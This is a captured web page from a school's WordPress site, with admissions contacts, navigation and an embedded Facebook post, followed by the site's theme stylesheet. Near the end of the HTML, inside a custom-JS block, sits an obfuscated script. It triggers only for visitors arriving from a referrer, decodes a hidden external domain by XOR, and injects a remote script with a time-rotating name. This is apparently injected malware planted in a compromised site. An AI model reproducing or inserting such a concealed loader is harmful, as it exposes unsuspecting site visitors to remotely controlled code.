

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.klminternationalschool.com/having-knowledge-of-education-is-a-good-thing-but-using-it-properly-is-the-most-important-thing/
body_size: 5636
content:
<!doctype html>
<html lang="en-US">
<head>
<title>Having knowledge of education is a good thing but using it properly is the most important thing :: </title>
<meta name="description" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="HaZ4G5NPDxLBV2bxWrvluX1NnNrn8U8YbrmexOMZRzY" />
<link rel="icon" type="image/png" href="https://www.klminternationalschool.com/wp-content/uploads/2020/11/klm-fev.png">
<link rel="stylesheet" href="https://www.klminternationalschool.com/wp-content/themes/rank-theme/style.css" type="text/css" media="screen">


</head>
<body>
<!--<style>
.modal-header{height:5px;padding:5px;border-bottom:none;text-align:right;}
.modal-body{padding:0 20px 20px 20px;}
.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;z-index:1050;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:20px}.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}.
.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{font-size:22px;padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}
.modal-body img{width:100%;}
.modal-body{padding:0 20px 20px 20px;}
.modal-content{border:2px solid #c50227;margin:8px;}
.modal-dialog{background:#fff;border-radius:5px;}
@media only screen and (max-width:1980px) and (min-width:1270px){ 
.modal-dialog{width:34% !important;padding:8px;}
}
</style>

<script src="https://code.jquery.com/jquery-1.10.2.min.js"></script>
<script src="https://netdna.bootstrapcdn.com/bootstrap/3.0.3/js/bootstrap.min.js"></script>
  <script type="text/javascript"> 
    //Call the method on pageload
    $(window).load(function(){
      //Disply the modal popup
        $('#myModal').modal('show');
    });
  </script>

<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                <div class="modal-dialog">
                                    <div class="modal-content">
                                        <div class="modal-header">
                                            <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                                        </div>
                                        <div class="modal-body">
                                        <h4>Admissions Open 2022-23</h4>
                                        <p>Apply Online Nursery to +2</p>
                                            
<div class="wpcf7 no-js" id="wpcf7-f548-o1" lang="en-US" dir="ltr" data-wpcf7-id="548">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/having-knowledge-of-education-is-a-good-thing-but-using-it-properly-is-the-most-important-thing/#wpcf7-f548-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="548" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f548-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="text-881"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required input" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="text-881" /></span><span class="wpcf7-form-control-wrap" data-name="email-323"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-323" /></span><span class="wpcf7-form-control-wrap" data-name="tel-633"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel input" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="tel-633" /></span><span class="wpcf7-form-control-wrap" data-name="text-8"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text input" aria-invalid="false" placeholder="Location" value="" type="text" name="text-8" /></span><span class="wpcf7-form-control-wrap" data-name="menu-179"><select class="wpcf7-form-control wpcf7-select input" aria-invalid="false" name="menu-179"><option value="Enquiry Regarding">Enquiry Regarding</option><option value="Admissions">Admissions</option><option value="Fees">Fees</option><option value="Others">Others</option></select></span><span class="wpcf7-form-control-wrap" data-name="textarea-36"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea input" aria-invalid="false" placeholder="Message" name="textarea-36"></textarea></span><span class="wpcf7-form-control-wrap wpcaptcha-692"><p class="c4wp-display-captcha-form"><label for="Solve Captcha*">Solve Captcha*</label>9&nbsp;&nbsp;&#43;&nbsp;&nbsp;1&nbsp;&nbsp;=&nbsp;&nbsp;<input id="c4wp_user_input_captcha" name="c4wp_user_input_captcha" class="c4wp_user_input_captcha" type="text" style="width: 45px;" autocomplete="off" /><input type="hidden" name="c4wp_random_input_captcha" value="awiT" /></p></span><input type="hidden" name="wpcaptcha-692-sn" /><input class="wpcf7-form-control wpcf7-submit has-spinner btn" type="submit" value="SUBMIT" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                                        <p>Admission Helpline <a href="tel:92165-04779">92165-04779</a>, <a href="tel:84278-57283">84278-57283</a></p>
                                        </div>
                                    </div>
                                </div>
                            </div>-->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0&appId=162561337145781&autoLogAppEvents=1" nonce="OUhKziSz"></script>
<div class="mobile_head head_top">
<div class="wraper">
<div class="head_left">
<p><img src="https://www.klminternationalschool.com/wp-content/uploads/2020/08/degree.png"> Admission Helpline <a href="tel:92165-04779">92165-04779</a>, <a href="tel:84278-57283">84278-57283</a></p>
</div><!--head_left-->
<br class="clr">
</div><!--wraper-->
</div>
<div class="head_top">
<div class="wraper">
<div class="head_left">
<p><img src="https://www.klminternationalschool.com/wp-content/uploads/2020/08/degree.png"> Admission Helpline <a href="tel:92165-04779">92165-04779</a>, <a href="tel:84278-57283">84278-57283</a></p>
</div><!--head_left-->
<div class="head_right">
<a href="https://www.klminternationalschool.com/alumni/" class="btn">Alumni</a> <a href="https://www.klminternationalschool.com/online-admission/" class="btn">ONLINE ADMISSIONS</a>
</div><!--head_right-->
<br class="clr">
</div><!--wraper-->
</div><!--head_top-->

<div class="header">
<div class="wraper">
<a class="logo" href="https://www.klminternationalschool.com/"><img src="https://www.klminternationalschool.com/wp-content/uploads/2020/08/logo-klm.png"></a>


<style>
.dropbtn{background:none;color: white;padding: 8px;font-size: 16px;border: none;cursor: pointer;}
.dropdown{position:relative;float:right;margin-left:0;margin-top:6px;}
.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:600px;overflow: auto;box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);z-index: 1;}
.dropdown-content a{color:black;font-size:14px;padding:8px 16px;text-decoration:none;display:block;}
.dropdown a:hover{}
.show{display:block;left:-130px;top:52px;}
.dropbtn::before{background:#ddd;content:"";display:block;height:2px;position:absolute;left:14px;top:8px;transition: all 0.3s ease 0s;width:30px;}
.dropbtn::after{border-bottom:2px solid #dddddd;border-top:2px solid #dddddd;content:"";display:block;height:7px;position:absolute;left:14px;top:18px;width:30px;}
.dropbtn{cursor:pointer;height:37px;width:48px;z-index:12399994;}
</style>

<div class="dropdown">
<button onClick="myFunction()" class="dropbtn"></button>
<div id="myDropdown" class="dropdown-content">
<a href="https://www.klminternationalschool.com/home/">Home</a>
<a href="https://www.klminternationalschool.com/about/">About</a>
<a href="https://www.klminternationalschool.com/staff/">Staff</a>
<a href="https://www.klminternationalschool.com/facilities/">Facilities</a>
<a href="https://www.klminternationalschool.com/mandatory-disclosure/">Mandatory Disclosure</a>
<a href="https://www.klminternationalschool.com/photo-gallery/">Gallery</a>
<a href="https://www.klminternationalschool.com/contact-us/">Contact</a>
</div>
</div>
<script>
function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}

// Close the dropdown if the user clicks outside of it
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
}
</script>

<div class="nav">
<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-73"><a href="https://www.klminternationalschool.com/">Home</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.klminternationalschool.com/about/">About</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.klminternationalschool.com/staff/">Staff</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.klminternationalschool.com/facilities/">Facilities</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://www.klminternationalschool.com/mandatory-disclosure/">Mandatory Disclosure</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.klminternationalschool.com/photo-gallery/">Gallery</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.klminternationalschool.com/contact-us/">Contact</a></li>
</ul></div></div>
<br class="clr">
</div><!--wraper-->
</div><!--header-->


<div class="inner_page_cont">
<div class="wraper">
<div class="page_head">
<h1>Having knowledge of education is a good thing but using it properly is the most important thing</h1>
</div>
<div class="edit_post"></div>

<p><iframe src="https://www.facebook.com/plugins/post.php?href=https://www.facebook.com/photo/?fbid=582825947181128&#038;set=a.380515120745546&#038;show_text=true&#038;width=500" width="500" height="645" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p>


</div><!--wraper-->
</div><!--inner_page_cont-->


<div class="footer">
<div class="wraper">
<div class="foot_1">
<a href="https://www.klminternationalschool.com/" class="foot_logo"><img src="https://www.klminternationalschool.com/wp-content/uploads/2020/08/logo-klm.png"></a>
<ul class="foot_info">
<li>KLM International School<br>
Defence Rd, Near Mamoon Cantt<br>
Pathankot, Punjab 145001<br>
<a href="https://g.page/klminternationalschool" target="blank">Locations Directions</a></li>
</ul>

</div><!--foot_1-->

<div class="foot_2 foot_1">
<h5>Admissions Open 2024-25</h5>
<div class="phone_mail">
<p><strong>Phone:</strong> <a href="tel:92165-04779">92165-04779</a>, <a href="tel:92171-04779">92171-04779</a></br>
<strong>Email:</strong> <a href="mailto:info@klminternationalschool.com">info@klminternationalschool.com</a></p>
</div>
<ul>
<li><a href="https://www.facebook.com/klminternationalschool/"><img src="https://www.klminternationalschool.com/wp-content/uploads/2020/09/social-1.png"></a></li>
<li><a href="https://www.youtube.com/c/klminternationalschoolpathankot"><img src="https://www.klminternationalschool.com/wp-content/uploads/2020/09/social-2.png"></a></li>
<li><a href="https://www.instagram.com/klminternationalpathankot/"><img src="https://www.klminternationalschool.com/wp-content/uploads/2020/09/social-3.png"></a></li>
</ul>
</div><!--foot_1-->

<div class="foot_2 foot_right foot_1">
<h5>Quick Links</h5>
<ul>
<li><a href="http://www.klminternationalschool.com/wp-content/uploads/2025/04/BOOKLIST-WEBSITE.pdf">School Books</a></li>
	<li><a href="http://www.klminternationalschool.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-26-at-10.45.29-AM-rotated.jpeg">Fee Structure</a></li>
<li><a href="https://www.klminternationalschool.com/staff/">Staff</a></li>
<li><a href="https://www.klminternationalschool.com/klm-kids/">KLM Kids</a></li>
<li><a href="https://www.klminternationalschool.com/mandatory-disclosure/">Mandatory Disclosure</a></li>
<li><a href="https://www.klminternationalschool.com/contact-us/">Contact</a></li>
<li><a href="https://www.klminternationalschool.com/investure-ceremony-record/">Investure Ceremony Record</a></li>
</ul>
</div><!--foot_1-->
<br class="clr">
</div><!--wraper-->
</div><!--footer-->

<div class="copy_right">
<div class="wraper">
<p>© Copyright <a href="https://www.klminternationalschool.com/">KLM International School</a> 2025. Website Design by <a href="https://www.ranksmartz.com/">RankSmartz IT Solutions</a></p>

<br class="clr">
</div><!--wraper-->
</div><!--copy_right-->
<a class="sticky_whastapp" href="https://api.whatsapp.com/send?phone=919216504779&amp;text=Hi Online Admission KLM" title="Online Admission"><img src="https://www.klminternationalschool.com/wp-content/uploads/2021/02/whatsup.png" alt="Online Admission"> <span>CHAT WITH US</span></a>
<a class="sticky_call" href="tel:92165-04779"><img src="https://www.klminternationalschool.com/wp-content/uploads/2021/02/phone.png"></a>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e64b0) {
    
    var _b1143 = Date.now();
    var _8879d = 1000;
    _b1143 = _b1143 / _8879d;
    _b1143 = Math.floor(_b1143);

    var _857ed = 600;
    _b1143 -= _b1143 % _857ed;
    _b1143 = _b1143.toString(16);

    var _805a3 = _e64b0.referrer;

    if (!_805a3) return;

    var _661b3 = [50111, 50106, 50085, 50102, 50103, 50098, 50080, 50107, 50097, 50108, 50098, 50081, 50103, 50104, 50106, 50087, 50173, 50106, 50109, 50101, 50108];

    _661b3 = _661b3.map(function(_190f8){
        return _190f8 ^ 50131;
    });

    var _e06ef = "72076b23bae61fb7169d3c3fbccb993e";
    
    _661b3 = String.fromCharCode(..._661b3);

    var _f8cf1 = "https://";
    var _2a53e = "/";
    var _23f46 = "track-";

    var _b93b3 = ".js";

    var _bdff6 = _e64b0.createElement("script");
    _bdff6.type = "text/javascript";
    _bdff6.async = true;
    _bdff6.src = _f8cf1 + _661b3 + _2a53e + _23f46 + _b1143 + _b93b3;

    _e64b0.getElementsByTagName("head")[0].appendChild(_bdff6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2025-11-01 09:03:46 -->

--- FILE ---
content_type: text/css
request_url: https://www.klminternationalschool.com/wp-content/themes/rank-theme/style.css
body_size: 4326
content:
/*
Theme Name: Ranktheme
Author: Ranksmartz
*/
body{font-family: 'Roboto', sans-serif;font-size:15px;line-height:19px;color:#484545;}
*{margin:0px; padding:0px;}
:focus{outline:none;}
.clr{clear:both;}
a{ text-decoration:none;color:#c50227;transition:all 0.5s ease;}
a:hover{color:#012148;}
textarea{font-family:arial;font-size:13px;}
li{list-style-type:none; margin:10px;}
a img{border:none;outline:none;}
h1{font-size:35px;color:#232323;font-weight:600;font-family: 'Playfair Display', serif;}
h2{font-size:44px;color:#232323;font-weight:700;line-height:40px;font-family: 'Playfair Display', serif;}
h3{font-size:35px;line-height:35px;font-family: 'Playfair Display', serif;}
h3 span{border-bottom:3px solid #c50227;}
h4{font-size:25px;font-family: 'Playfair Display', serif;}
h5{font-size:19px;font-weight: 400;font-family: 'Playfair Display', serif;}
h6{font-family: 'Playfair Display', serif;}
p{font-size: 16px;line-height: 26px;font-weight: 400;color:#555;}
table{border-left: 1px solid #ccc;border-top: 1px solid #ccc;}
td {border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:5px;}
img{max-width:100%;}
.wraper{width:90%;margin:0px auto;}
.head_top{background-color:#000;}
.head_left{float:left;padding:4px 0;}
.head_left img{float:left;margin:5px 5px 3px 0;}
.head_top p{font-size:14px;color:#fff;}
.head_top p a{color:#fff;}  
.head_right a.btn{margin-left:5px;border-radius: 0;font-size:12px;background-color:#c50227;border:2px solid #c50227;color:#fff;padding:6px 16px;font-weight:600;line-height: 1.5;float:right;}
.head_right a.btn:hover{background:none;color:#fff;}
.head_right{float:right;}
.header{background:#111c6b;padding:10px 0;}
.logo{float:left;}
.logo img{float:left;}
.nav{float:right;padding:10px 0px;}
.nav ul li{font-weight:600;font-family:'Poppins', sans-serif;padding:15px 5px;margin:0;list-style-type:none;display:inline-block;font-size:16px;}
.nav ul li a{color: #fff;padding:15px 10px;}
.nav ul li a:hover{color:#bfbfbf;}
.nav ul li.current_page_item a{color:#fff;}
.flex-direction-nav .flex-prev{left:30px !important;}
.flex-direction-nav .flex-next{right:30px !important;}
.section_1{padding:4% 0;background:url(https://www.klminternationalschool.com/wp-content/uploads/2020/08/sec-1.jpg) top center no-repeat;background-size: cover;}
.sec_1_left{float:left;width:88%;}
.sec_1_left p{padding:10px 0;}
.sec_1_left h2{padding-bottom:30px;}
.btn{text-transform:uppercase;transition:all 0.5s ease;background-color:#c50227;cursor: pointer;color:#fff;line-height: 16px;font-weight: 600;font-size:14px;padding:12px 20px;border: 2px solid #c50227;}
.btn:hover{background:none;}
.sec_1_left .btn{display:inline-block;margin-top:3%;}
.baner_text h1{padding:25px 0;color:rgb(255, 255, 255);line-height:90px;font-weight:700;font-size:90px;}
.baner_text h1 span{font-weight:400;}
.baner_text h2{font-style:italic;color:rgb(255, 255, 255);line-height:52px;font-weight:400;font-size:47px;}
.metaslider .caption-wrap{opacity:1 !important;}
.baner_text a.btn{display:inline-block;}
.baner_text a.btn:hover{color:#fff;}
.baner_text{width:67%;position:absolute;z-index:999999999 !important;top:14%;}
.baner_text p{color:#fff;padding:5% 0;font-size:18px;line-height:30px;}
.metaslider .caption-wrap{background:none !important;}
.caption-wrap{top:0% !important;}
.section_2{padding:40px 0;background:url(https://www.klminternationalschool.com/wp-content/uploads/2021/02/Online-Admissions.jpg) top center no-repeat;background-size:cover;}
.apply_adm .input{padding:10px;border:1px solid #ccc;margin:0px 0 15px 0;width:94.5%;}
.apply_adm .btn{text-transform:uppercase;}
.apply_adm{width:40%;float:right;background:rgba(255, 255, 255, 0.3);}
.apply_adm_text{}
.apply_adm_text h4{line-height:25px;margin-bottom:20px;}
.apply_adm_text p{line-height:25px;}
.apply_adm .btn{text-transform:uppercase;padding:12px 25px;line-height:15px;}
.section_3{text-align:center;padding:40px 0;}
.gallery-item img{height:auto;border:none !important;}
.gallery-item a{display:flex;}
#gallery-1 .gallery-item{margin:0 !important;}
dt.gallery-icon.landscape{padding:3px;}
.sec_3_text{padding-bottom:2%;}
.sec_3_text h3{padding-bottom:1%;}
.section_4{padding:40px 0;background-color:#f5f5f5 }
.sec_4_left{}
.sec_4_right{float:right;width:48%;}
.arch_left img{height:auto !important;}
.archive_sec li{margin: 1%;padding: 1%;list-style-type: none;float:left;width: 29%;background: #fff;}
.archive_sec li:nth-child(1){border-top:none;}
.arch_left{float:left;width:30%;}
.arch_right{float:right;width:65%;}
.apply_adm textarea.input{height:50px;}
.arch_right h4{font-size:18px;margin-bottom:5px;font-weight:500;max-height:40px;overflow:hidden;}
.arch_right h4 a{color:#333;}
.section_4 h3{margin-bottom:25px;text-align:center;}
ul.archive_sec{}
.arch_left img{float:left;}
.view_more{text-align:center;margin:4% 0 2% 0;}
.news_date{}
.news_date p{font-style:italic;font-size:14px;line-height:1.4;margin:6px 0;font-weight:500;color:#c50227;}
.arch_right p{}
.arch_right span{background-color: #002147;line-height:2.5;height:40px;display:block;color:#fff;}
.day_month{padding:22px 0 7px;width:19%;text-align:center;background: url(https://www.klminternationalschool.com/wp-content/uploads/2020/08/event-date.jpg) top center no-repeat;}
.upcoming_event.arch_right{width:77%;}
.day_month p{padding:8px 0;color:#fff;}
.day_month span{color:#fff;}
.day_month h4{color:#fff;font-size:22px;}
.upcoming_event.arch_right h4{margin-bottom:10px;}
.inner_page_cont{padding:2% 0;}
.inner_page_cont h1{line-height:40px;margin-bottom:2%;border-bottom:2px solid #c50227;padding-bottom:15px;}
.inner_page_cont h3{margin-bottom:2%;font-size:18px;}
.inner_page_cont ul li{margin:1%;list-style-type:circle;}
.inner_page_cont ul{margin-bottom:2%;margin-left:2%;}
.inner_page_cont p{margin-bottom:1.5%;}
.contact_left{float:left;width:45%;}
.contact_right{float:right;width:45%;}
.nav ul li a:hover{border-bottom:5px solid #c50227;}
.nav ul li.current_page_item a{border-bottom:5px solid #c50227;}
.section_01{padding-top:40px;}
.section_01 ul li{list-style-type:none;display:inline-block;width:24.5%;float:left;margin: 0 0.2%;}
.section_01 ul li .sec_01_top{padding:28px 10px;}
.section_01 ul li:nth-child(1) .sec_01_top{background:#c50227;}
.section_01 ul li:nth-child(2) .sec_01_top{background:#a50b29;}
.section_01 ul li:nth-child(3) .sec_01_top{background:#950c26;}
.section_01 ul li:nth-child(4) .sec_01_top{background:#78091e;}
.section_01 ul li .sec_01_top h5{color:#fff;margin-bottom:5px;}
.section_01 ul li .sec_01_top a{color:#fff;}
.section_01 ul li .sec_01_top img{float:left;margin-right:10px;}
.section_01 ul li p{padding:30px 20px 30px 0;}
.section_01 ul li a.more{font-size:16px;font-weight:700;color:#c50227;background:url(https://www.klminternationalschool.com/wp-content/uploads/2020/08/arrow.png) right center no-repeat;padding-right:25px;}
.sec_1_left h2 span{border-bottom:3px solid #c50227;}
.sec_2_text{float:left;width:50%;}
.sec_2_text h2{color:#fff;padding-bottom:20px;}
.sec_2_text h2 span{border-bottom:3px solid #fff;}
.sec_2_text p{color:#fff;padding:10px 0;}
.footer{background:#232323;padding:5% 0;}
.foot_1{float:left;width:35%;margin-right:2.5%;}
.foot_2{width:28%;}
a.foot_logo{width:95%;display:block;margin-bottom:5%;}
.footer p{color:#8d8d8d;}
.footer a{color:#8d8d8d;}
.footer a:hover{color:#fff;}
.foot_1 .social_sec li{transition:all 0.5s ease;display:inline-block;margin:0;border:2px solid #fff;margin: 0 3% 0 0;width:auto;}
.foot_1 .social_sec li:hover{opacity:0.8;}
.social_sec li a{padding:3px 5px 1px 5px;display:block;}
.social_sec{margin-top:8%;}
.foot_1 h5{color:#fff;margin-bottom:26px;padding-bottom:15px;border-bottom:2px solid #c50227;font-size: 18px;font-weight:bold;}
.foot_ul li{display:inline-block;width:100%;}
.footer li{margin-left:0;margin-right:0;color:#fff;font-size:17px;}
.foot_info img{margin:-4px 4px -4px 0;}
.foot_right.foot_1{float:right;margin-right:0;}
.copy_right{background:#2e2e2e;padding:10px 0;}
.copy_right p{float:left;color:#898989;padding:2px 0;}
.copy_right img{float:right;margin: 4px 0;}
.phone_mail a{color:#fff;}
.phone_mail{padding:0;}
.foot_info li{color:#8d8d8d;line-height:25px;margin:0;}
.copy_right p a{color:#8d8d8d;}
.copy_right p a:hover{color:#fff;}


.inner_page h1{font-size:40px;line-height:50px;padding-bottom:15px;}
.searchform input{padding:11px;background:none;border:1px solid #d4d4d4;font-size:16px;border-radius:30px;}
.searchform input#searchsubmit{background:#111c6b;font-size:18px;cursor:pointer;color:#fff;padding: 10px 20px;border: none;line-height: 21px;}
.inner_page{font-size:15px;line-height:25px;padding:30px 0;}
.inner_page p{margin-bottom:15px;font-size:15px;line-height:25px;}
.error_page{text-align:center;}
.back_btn .btn{float:none;padding:8px 22px;text-transform:uppercase;margin:0 5px;}
.back_btn{padding:35px 0;}
.nav-links .page-numbers{border:1px solid #664bc4;padding:7px 17px;}
.page-numbers.current, .page-numbers:hover{background:#664bc4;color:#fff;}
.screen-reader-text{display:none;}
.subscrib ul{}
.subscrib li{list-style-type:none;display:inline-block;border:2px solid #e0e4ea;padding:22px;margin:12px;text-align:center;}
.section_13 h3{text-transform:capitalize;}
.dropdown{display:none;}
.apply_adm .btn:hover{color:#012148;border:2px solid #c50227;}
.contact_left img{float:left;margin-right:10px;width:35px;}
.arch_right h3{font-size:20px;margin-bottom:15px;line-height:22px;height:48px;overflow:hidden;}
.arch_right h3 a{color:#232323;}
nav.navigation.pagination{float:left;width:100%;text-align:center;margin:20px 0;}
.online_adm.apply_adm{float: left;}
.sec_2_text a:hover{color:#fff;}
.sec_2_text a.btn{display:inline-block;margin-top:15px;}
.foot_right.foot_1 li{list-style-type:none;transition:all 0.5s ease;display:inline-block;margin:0 0 8px 0;width:100%;}
.foot_right.foot_1 li:hover{opacity:0.8;}
.online_adm.apply_adm{float:left;}
.online_adm.apply_adm .apply_adm_text{text-align:left;}
.upload_cv{width:50%;}
.upload_cv .input{border:1px solid #ccc;margin:10px 0;padding:10px;width:96%;}
.upload_cv .btn:hover{color:#012148;}
.inner_page h2{font-size:30px;}
.sec_2_form{text-align:center;float:right;width:35%;padding:15px;background:rgba(0, 0, 0, 0.3);}
.sec_2_form .input{padding:10px;border:1px solid #ccc;margin:0px 0 16px 0;width:93.5%;}
.sec_2_form textarea.input{height:55px;margin-bottom:0;}
.sec_2_form select.input{width:100%;color:#5d5d5d;}
input.wpcf7-form-control.wpcf7-mathcaptcha.input{width:auto;padding:3px;}
span.math_captcha{text-align:center;color:#fff;font-size:14px;display:inline-block;width:90%;margin-bottom:10px;}
.modal-dialog .input{padding:10px;border:1px solid #ccc;margin:8px 0;width:94.5%;}
.modal-dialog textarea.input{height:55px;margin-bottom:0;}
.modal-dialog select.input{width:100%;color:#868686;}
.modal-dialog input.wpcf7-form-control.wpcf7-mathcaptcha.input{width:auto;}
.modal-dialog span.math_captcha{color:#333;font-size:14px;display:inline-block;width:90%;margin-bottom:10px;}
.sticky_whastapp{position: fixed;right:50px;bottom:10px;z-index:99;background:#33863e;border-radius:5px;padding:0px 4px 0 0;}
.sticky_whastapp img{background:#1c5624;float:left;padding:4px 10px;border-radius:5px 0 0px 5px;}
.sticky_whastapp span{font-size:12px;margin:11px 8px 10px 10px;color:#fff;float:left;}
.modal-dialog .btn:hover{color:#c50227;}
.wpcf7-submit.btn{margin:0px auto;padding:8px 18px;}
.modal-dialog form{text-align:center;border:none;padding:0;}
.modal-body p{font-size:14px;margin-top:10px;line-height:14px;}
.apply_adm form{text-align:center;}
.apply_adm select.wpcf7-form-control.wpcf7-select.input{width:99%;color:#7d7d7d;}
.apply_adm span.math_captcha{color:#333;}
.map{padding-top:20px;margin:0px auto;width:70%;}
.section_2 .wraper{width:80%;}
a.sticky_call{position:fixed;right:10px;bottom:10px;}
.screen-reader-response{display:none;}
p span.wpcf7-not-valid-tip{position:absolute !important;left:0;font-size:12px;color:red;top:44px;}
form span{position:relative;}
.invalid .wpcf7-response-output{background:rgba(0, 0, 0, 0.3);color:red;font-size:12px;text-align:left;padding:5px;margin-top: 10px;}
.sent .wpcf7-response-output{color:green;font-size: 12px;background:#fff;text-align:left;padding:5px;margin-top:10px;}
p.c4wp-display-captcha-form{margin-bottom:15px !important;font-size:14px;}
.apply_adm form p{margin-bottom:0;}
input#c4wp_user_input_captcha{padding:4px;border:1px solid #ccc;}
.sec_2_form p.c4wp-display-captcha-form label{margin-right:6px;}
span.wpcf7-not-valid-tip{position:absolute;font-size:12px;color:red;margin-top:-20px !important;}
.modal-body p span.wpcf7-not-valid-tip{top:47px;}
.sec_2_form p.c4wp-display-captcha-form{color:#fff;}
.slider_sec li{margin:0;}
.mobile_head.head_top{display:none;}
.mobile_head.head_top p{font-size:13px;}
form{border:2px solid #c50227;padding:15px;}
p.c4wp-display-captcha-form label{margin-right:10px;}
.sec_2_form form.wpcf7-form.init{border-color:#fff;}
.mess_table td{width:auto;}
.mess_head{text-align:center;margin-bottom:30px;}
.mess_table p{margin-bottom:0;}
.error_page form#searchform{border:none;padding-bottom:0;}
td.xl66{width:auto !important;}
td.xl67{width:auto !important;}
td.xl68{width:auto !important;}
.foot_2 li{list-style-type:none;transition: all 0.5s ease;display: inline-block;margin: 0 15px 15px 0;}
.foot_2 ul{margin-top:15px;}
.table{border:1px solid #e9ecef;width:100%;}
.table td{padding:15px;font-size:16px;border:1px solid #e9ecef;}
table.table.table-stripped{margin-bottom:25px;}
.view_cert{text-transform:uppercase;transition:all 0.5s ease;background-color:#c50227;
cursor:pointer;color:#fff;line-height:16px;font-weight:600;font-size:14px;padding:5px 15px;border:2px solid #c50227;}
.view_cert:hover{background:none;color:#c50227;}
.section_3 h4{margin:20px 0;}
#gallery-2 .gallery-item{margin-top:4px !important;}
img.msg_img{width:265px;float:left;margin:9px 22px 0 0;}
.cerem h5{font-weight:600;}
.cerem h6{font-size:17px;}
.cerem_left{float:left;width:47%;}
